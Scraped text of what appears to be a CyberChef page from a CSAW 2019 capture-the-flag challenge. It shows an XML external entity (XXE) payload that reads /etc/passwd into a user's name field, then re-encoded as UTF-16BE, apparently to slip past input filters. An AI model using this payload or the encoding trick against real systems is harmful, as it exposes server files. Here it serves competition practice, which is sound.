 Version 9.32.3
Last build: 2 years ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Detect File Type
Escape Unicode Characters
URL Encode
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Encode text
Encoding
UTF-16BE (1201)
STEP
BAKE!
Auto Bake
Input
length: 309
lines: 14
<?xml version='1.0'?>
<!DOCTYPE bbb [
<!ELEMENT bbb ANY>
<!ENTITY aaa SYSTEM "/etc/passwd">
]>
<users>
    <user>
        <username>ki1ro</username>
        <password>passwd3</password>
        <name>&aaa;</name>
        <email>alice@fakesite.com</email>
        <group>CSAW2019</group>
    </user>
</users>
Save output to file
Output
time: 15ms
length: 618
lines: 14
.<.?.x.m.l. .v.e.r.s.i.o.n.=.'.1...0.'.?.>.
.<.!.D.O.C.T.Y.P.E. .b.b.b. .[.
.<.!.E.L.E.M.E.N.T. .b.b.b. .A.N.Y.>.
.<.!.E.N.T.I.T.Y. .a.a.a. .S.Y.S.T.E.M. ."./.e.t.c./.p.a.s.s.w.d.".>.
.].>.
.<.u.s.e.r.s.>.
. . . . .<.u.s.e.r.>.
. . . . . . . . .<.u.s.e.r.n.a.m.e.>.k.i.1.r.o.<./.u.s.e.r.n.a.m.e.>.
. . . . . . . . .<.p.a.s.s.w.o.r.d.>.p.a.s.s.w.d.3.<./.p.a.s.s.w.o.r.d.>.
. . . . . . . . .<.n.a.m.e.>.&.a.a.a.;.<./.n.a.m.e.>.
. . . . . . . . .<.e.m.a.i.l.>.a.l.i.c.e.@.f.a.k.e.s.i.t.e...c.o.m.<./.e.m.a.i.l.>. . .
. . . . . . . . .<.g.r.o.u.p.>.C.S.A.W.2.0.1.9.<./.g.r.o.u.p.>.
. . . . .<./.u.s.e.r.>.
.<./.u.s.e.r.s.>